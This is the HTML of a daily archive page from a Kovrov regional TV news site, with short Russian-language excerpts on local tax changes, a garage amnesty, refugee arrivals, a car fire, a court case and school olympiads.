	<li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li id="menu-item-5260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li id="menu-item-23818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>	</div>
</div><!-- #menu-movil -->
			</div>

						<div class="logo-blog-info-widget-wrapper">
				<div class="logo-blog-info-wrapper">
					<div class="wrapper-logo">
						<a href="https://nashregion33.ru/" class="custom-logo-link" rel="home"><img width="393" height="117" src="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg" class="custom-logo" alt="Телеканал &quot;Наш Регион 33&quot;" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo.jpg 393w, https://nashregion33.ru/wp-content/uploads/2021/02/cropped-logo-300x89.jpg 300w" sizes="(max-width: 393px) 100vw, 393px" /></a>					</div>
					<div class="wrapper-site-title">
						<h1 class="site-title"><a href="https://nashregion33.ru/" title="Телеканал &quot;Наш Регион 33&quot;" rel="home">Телеканал &quot;Наш Регион 33&quot;</a></h1>
						<h2 class="site-description">Новости Коврова</h2>
					</div>
				</div><!-- .logo-blog-info-wrapper -->

				<div class="widget-area-cabecera-wrapper">
					<div id="media_image-24" class="widget widget_media_image"><img width="491" height="100" src="https://nashregion33.ru/wp-content/uploads/2022/04/baner-02-e1649140774737.jpg" class="image wp-image-40198  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>				</div>
			</div><!-- .logo-blog-info-widget-wrapper -->
			
		<nav id="site-navigation" class="main-navigation menu-line-top" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe-1" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://nashregion33.ru/">НАШ РЕГИОН 33</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://nashregion33.ru/news/">НАШИ НОВОСТИ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5385"><a href="https://nashregion33.ru/category/tv/">НАШИ СЮЖЕТЫ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5188"><a href="#">НАШИ ТЕЛЕПРОГРАММЫ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5388"><a href="https://nashregion33.ru/novosti/">НОВОСТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5269"><a href="https://nashregion33.ru/sreda-obitaniya/">СРЕДА ОБИТАНИЯ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5260"><a href="https://nashregion33.ru/po-suti/">ПО СУТИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://nashregion33.ru/pro-sport/">ПРО СПОРТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://nashregion33.ru/registrator/">РЕГИСТРАТОР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5186"><a href="https://nashregion33.ru/teleprogramma/">АРХИВ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23818"><a href="https://nashregion33.ru/nashi-partnery/">НАШИ ПАРТНЕРЫ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://nashregion33.ru/o-kanale/">О НАС</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->

	<div id="main" class="wrapper">
		
	<section id="primary" class="site-content">
		<div id="content" role="main">
							<header class="archive-header">
					<h1 class="archive-title">День: <span>01.08.2022</span></h1>				</header><!-- .archive-header -->

									<div class="sub-title-widget-area">
											</div>
					
	<article id="post-43525" class="post-43525 post type-post status-publish format-standard has-post-thumbnail hentry category-news">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/poisk-ochevidcev-3/" title="Поиск очевидцев" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2022/05/Poisk-ochevidcev-DTP-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2022/05/Poisk-ochevidcev-DTP-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2022/05/Poisk-ochevidcev-DTP-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2022/05/Poisk-ochevidcev-DTP-576x432.jpg 576w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/poisk-ochevidcev-3/" rel="bookmark">Поиск очевидцев</a>
					</h2>
									</header>

				<p>По информации ГИБДД, в период времени с 00 ч. 00 мин. 03.07.2022 г. до 13 ч. 30 мин. 03.07.2022 г. в г. Коврове у д. 55/1 по ул. Ватутина неустановленный&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/poisk-ochevidcev-3/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-43520" class="post-43520 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-obshhestvo category-tv tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/lgotnaya-stavka-naloga-na-pribyl-dlya-investorov-na-god-dolshe/" title="Льготная ставка налога на прибыль для инвесторов – на год дольше" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2022/08/Lgotnye-stavki-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2022/08/Lgotnye-stavki-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2022/08/Lgotnye-stavki-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2022/08/Lgotnye-stavki-576x432.jpg 576w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/lgotnaya-stavka-naloga-na-pribyl-dlya-investorov-na-god-dolshe/" rel="bookmark">Льготная ставка налога на прибыль для инвесторов – на год дольше</a>
					</h2>
									</header>

				<p>Законодательное Собрание изменило сроки действия льгот для инвесторов по налогу на прибыль: пониженные ставки продлены на целый год – до 1 января 2024 года. В России разработан федеральный перечень мер&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/lgotnaya-stavka-naloga-na-pribyl-dlya-investorov-na-god-dolshe/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>, <a href="https://nashregion33.ru/category/obshhestvo/" rel="tag">Общество</a>, <a href="https://nashregion33.ru/category/tv/" rel="tag">Сюжеты</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-43515" class="post-43515 post type-post status-publish format-standard has-post-thumbnail hentry category-rnews category-obshhestvo category-tv tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/rnews/garazhnaya-amnistiya-stanet-dostupnee/" title="Гаражная амнистия станет доступнее" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2022/08/garazhnaya-amnistiya-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nashregion33.ru/wp-content/uploads/2022/08/garazhnaya-amnistiya-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2022/08/garazhnaya-amnistiya-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2022/08/garazhnaya-amnistiya-576x432.jpg 576w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/rnews/garazhnaya-amnistiya-stanet-dostupnee/" rel="bookmark">Гаражная амнистия станет доступнее</a>
					</h2>
									</header>

				<p>На июльском заседании Законодательного Собрания депутаты упростили механизм прохождения «гаражной амнистии» для жителей области. Если раньше для установления права собственности годилось только 4 документа, то теперь &#8212; 9. Любой из&#8230; <a class="read-more-link" href="https://nashregion33.ru/rnews/garazhnaya-amnistiya-stanet-dostupnee/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/rnews/" rel="tag">Областные новости</a>, <a href="https://nashregion33.ru/category/obshhestvo/" rel="tag">Общество</a>, <a href="https://nashregion33.ru/category/tv/" rel="tag">Сюжеты</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-43510" class="post-43510 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-33">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/vo-vladimirskuju-oblast-pribyl-eshhjo-281-vynuzhdennyj-pereselenec-iz-lnr-i-dnr/" title="Во Владимирскую область прибыл ещё 281 вынужденный переселенец из ЛНР и ДНР " rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2022/08/E41E7574-BAD8-4FFD-BDEA-34C94644E3D4-240x180.jpeg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2022/08/E41E7574-BAD8-4FFD-BDEA-34C94644E3D4-240x180.jpeg 240w, https://nashregion33.ru/wp-content/uploads/2022/08/E41E7574-BAD8-4FFD-BDEA-34C94644E3D4-80x60.jpeg 80w, https://nashregion33.ru/wp-content/uploads/2022/08/E41E7574-BAD8-4FFD-BDEA-34C94644E3D4-576x432.jpeg 576w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/vo-vladimirskuju-oblast-pribyl-eshhjo-281-vynuzhdennyj-pereselenec-iz-lnr-i-dnr/" rel="bookmark">Во Владимирскую область прибыл ещё 281 вынужденный переселенец из ЛНР и ДНР </a>
					</h2>
									</header>

				<p>29 июля во Владимирскую область прибыл очередной поезд с группой вынужденных переселенцев из Донецкой и Луганской народных республик, в составе которой 113 женщин, 71 мужчина и 97 детей. На железнодорожном вокзале во Владимире&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/vo-vladimirskuju-oblast-pribyl-eshhjo-281-vynuzhdennyj-pereselenec-iz-lnr-i-dnr/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-33/" rel="tag">новости 33</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-43507" class="post-43507 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-obshhestvo tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/energosbyt-pljus-vvodit-platezhnye-dni-v-klientskih-ofisah-kovrova/" title="«ЭнергосбыТ Плюс» вводит платежные дни в клиентских офисах Коврова" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2022/08/Snimok2-240x180.png" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2022/08/Snimok2-240x180.png 240w, https://nashregion33.ru/wp-content/uploads/2022/08/Snimok2-80x60.png 80w, https://nashregion33.ru/wp-content/uploads/2022/08/Snimok2-576x432.png 576w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/energosbyt-pljus-vvodit-platezhnye-dni-v-klientskih-ofisah-kovrova/" rel="bookmark">«ЭнергосбыТ Плюс» вводит платежные дни в клиентских офисах Коврова</a>
					</h2>
									</header>

				<p>С августа «ЭнергосбыТ Плюс» вводит платежные дни в офисах продаж и обслуживания клиентов г. Коврова. Теперь в период с 2 по 12 число каждого месяца прием в офисах «ЭнергосбыТ Плюс»&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/energosbyt-pljus-vvodit-platezhnye-dni-v-klientskih-ofisah-kovrova/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>, <a href="https://nashregion33.ru/category/obshhestvo/" rel="tag">Общество</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-43503" class="post-43503 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/buhgalter-priznana-vinovnoj-v-prisvoenii-denezhnyh-sredstv/" title="Бухгалтер признана виновной в присвоении денежных средств" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2022/07/61ef8b47629e3-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2022/07/61ef8b47629e3-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2022/07/61ef8b47629e3-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2022/07/61ef8b47629e3-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2022/07/61ef8b47629e3-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2022/07/61ef8b47629e3-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2022/07/61ef8b47629e3-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2022/07/61ef8b47629e3.jpg 1000w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/buhgalter-priznana-vinovnoj-v-prisvoenii-denezhnyh-sredstv/" rel="bookmark">Бухгалтер признана виновной в присвоении денежных средств</a>
					</h2>
									</header>

				<p>Судом вынесен приговор в отношении жительницы Ковровского района, обвиняемой в совершении преступления, предусмотренного ч. 3 ст. 160 УК РФ, – присвоение, то есть хищение чужого имущества, вверенного виновному, в крупном размере. Преступление совершено&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/buhgalter-priznana-vinovnoj-v-prisvoenii-denezhnyh-sredstv/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-43500" class="post-43500 post type-post status-publish format-standard has-post-thumbnail hentry category-crime tag-novosti-kovrov">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/crime/gorel-avtomobil-2/" title="Горел автомобиль" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2022/07/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-shmidta-u-d-48_1659073209669951018__2000x2000-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2022/07/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-shmidta-u-d-48_1659073209669951018__2000x2000-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2022/07/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-shmidta-u-d-48_1659073209669951018__2000x2000-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2022/07/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-shmidta-u-d-48_1659073209669951018__2000x2000-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2022/07/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-shmidta-u-d-48_1659073209669951018__2000x2000-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2022/07/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-shmidta-u-d-48_1659073209669951018__2000x2000-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2022/07/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-shmidta-u-d-48_1659073209669951018__2000x2000-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2022/07/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-shmidta-u-d-48_1659073209669951018__2000x2000-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2022/07/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-shmidta-u-d-48_1659073209669951018__2000x2000-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2022/07/utochnennaya-informaciya-po-pozharu-g-kovrov-ul-shmidta-u-d-48_1659073209669951018__2000x2000.jpg 1600w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/crime/gorel-avtomobil-2/" rel="bookmark">Горел автомобиль</a>
					</h2>
									</header>

				<p>В 16-40 28 июля поступило сообщение о пожаре автомобиля на ул. Шмидта. Пожарно-спасательные подразделения оперативно выехали к месту. На момент прибытия пожарно-спасательных подразделений наблюдался дым из кузова грузового автомобиля. Пожарные&#8230; <a class="read-more-link" href="https://nashregion33.ru/crime/gorel-avtomobil-2/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/crime/" rel="tag">Происшествия</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-kovrov/" rel="tag">новости Ковров</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-43497" class="post-43497 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-33">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/minobrnauki-utverdilo-novyj-poryadok-provedeniya-shkolnyh-olimpiad/" title="Минобрнауки утвердило новый порядок проведения школьных олимпиад" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2022/07/pH5NtWD96BQ-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2022/07/pH5NtWD96BQ-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2022/07/pH5NtWD96BQ-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2022/07/pH5NtWD96BQ-576x432.jpg 576w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/minobrnauki-utverdilo-novyj-poryadok-provedeniya-shkolnyh-olimpiad/" rel="bookmark">Минобрнауки утвердило новый порядок проведения школьных олимпиад</a>
					</h2>
									</header>

				<p>Обновления направлены на повышение открытости и эффективности олимпиадного движения. В этом году школьники смогут принять участие в 82 олимпиадах. Новая редакция порядка устанавливает, что общее количество победителей и призеров олимпиады&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/minobrnauki-utverdilo-novyj-poryadok-provedeniya-shkolnyh-olimpiad/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-33/" rel="tag">новости 33</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-43491" class="post-43491 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti-33">

		
		
		
		<!-- Subtitle widget area -->
		
				
			<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://nashregion33.ru/news/na-realizaciju-blagoustroitelnyh-iniciativ-grazhdan-municipalitety-vladimirskoj-oblasti-poluchat-bolee-14-mln-rublej/" title="На реализацию благоустроительных инициатив граждан муниципалитеты Владимирской области получат более 14 млн рублей " rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://nashregion33.ru/wp-content/uploads/2022/07/77-240x180.jpg" class="attachment-bmag-excerpt-thumbnail size-bmag-excerpt-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2022/07/77-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2022/07/77-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2022/07/77-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2022/07/77-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2022/07/77-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2022/07/77-2048x1536.jpg 2048w, https://nashregion33.ru/wp-content/uploads/2022/07/77-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2022/07/77-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2022/07/77-576x432.jpg 576w" sizes="auto, (max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://nashregion33.ru/news/na-realizaciju-blagoustroitelnyh-iniciativ-grazhdan-municipalitety-vladimirskoj-oblasti-poluchat-bolee-14-mln-rublej/" rel="bookmark">На реализацию благоустроительных инициатив граждан муниципалитеты Владимирской области получат более 14 млн рублей </a>
					</h2>
									</header>

				<p>Жители 34 муниципальных образований Владимирской области в порядке добровольных пожертвований собрали более 14 млн 219 тыс. рублей на инфраструктурное развитие и благоустройство своих населённых пунктов. Ровно такая же сумма из&#8230; <a class="read-more-link" href="https://nashregion33.ru/news/na-realizaciju-blagoustroitelnyh-iniciativ-grazhdan-municipalitety-vladimirskoj-oblasti-poluchat-bolee-14-mln-rublej/">читать дальше&#8230; &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			
			
							<div class="entry-meta-term-excerpt">
			
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://nashregion33.ru/category/news/" rel="tag">Новости</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://nashregion33.ru/tag/novosti-33/" rel="tag">новости 33</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->
					<div class="post-end-widget-area">
											</div>
							</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span class="widget-title-tab">НАШИ СЮЖЕТЫ</span></h3>			<div class="textwidget"><p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239162&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239160&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239159&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
<p><iframe loading="lazy" style="background-color: #000;" src="https://vkvideo.ru/video_ext.php?oid=-52429470&amp;id=456239157&amp;hd=2&amp;autoplay=1" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title"><span class="widget-title-tab">Календарь</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Август 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
